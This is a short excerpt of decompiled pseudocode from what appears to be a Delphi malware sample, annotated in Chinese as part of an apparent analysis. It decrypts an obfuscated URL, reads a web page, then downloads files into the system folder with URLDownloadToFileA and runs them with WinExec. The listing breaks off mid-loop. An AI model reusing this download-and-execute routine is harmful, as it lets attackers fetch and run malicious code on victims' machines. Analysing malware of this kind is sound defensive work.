 49 // 使用解密后的网址内容去访问网页
50 DeString_1("`uup2..w■v/ak97.ko.6>.tp&uyt", &edx0);
51 v0 = LStrToPChar(edx0);
52 ReadWebSeit(v0, &result);
53 LStrCmp(result, (char *)"QQ");
54 if ( zeroflag )
55 {
56 __writefsdword(0, v14);
57 }
58 else
59 {
60 do
61 {
62
63
64 // 从指定网址下载病毒，并写到文件，执行该病毒
65 if ( StrCmp("\r\n", result) <= 0 )
66 {
67 LStrLAsg(&v34, result);
68 GetSysPath(&v25);
69 pWebSeit = LStrToPChar(v34);
70 DelphiStrCpyStrong(&v23, pWebSeit);
71 ReturnPathName(v23, (char *)&v24);
72 LStrCat(&v25, v24);
73 savePath = LStrToPChar(v25);
74 j_URLDownloadToFileA(0, pWebSeit, savePath, 0, 0);
75 GetSysPath((char **)&v22);
76 v11 = LStrToPChar(v34);
77 DelphiStrCpyStrong(&v20, v11);
78 ReturnPathName(v20, (char *)&v21);
79 LStrCat((char **)&v22, v21);
80 v12 = LStrToPChar((char *)v22);
81 j_WinExec(v12, 0);
82 LStrClr(&result);
83 }
84 else
85 {
86 v2 = StrCmp("\r\n", result);
87 LStrCopy(result, 1, v2 - 1, &v34);
88 v3 = StrCmp("\r\n", result) + 2;
89 v4 = ReadSize(result);
90 LStrCopy(result, v3, v4, &result);
91 GetSysPath((char **)&v31);
92 v5 = LStrToPChar(v34);
93 DelphiStrCpyStrong((char **)&a1, v5);
94 ReturnPathName((char *)a1, (char *)&a2);
95 LStrCat((char **)&v31, a2);
96 v6 = LStrToPChar((char *)v31);
97 j_URLDownloadToFileA(0, v5, v6, 0, 0);
98 GetSysPath(&v28);
99 v7 = LStrToPChar(v34);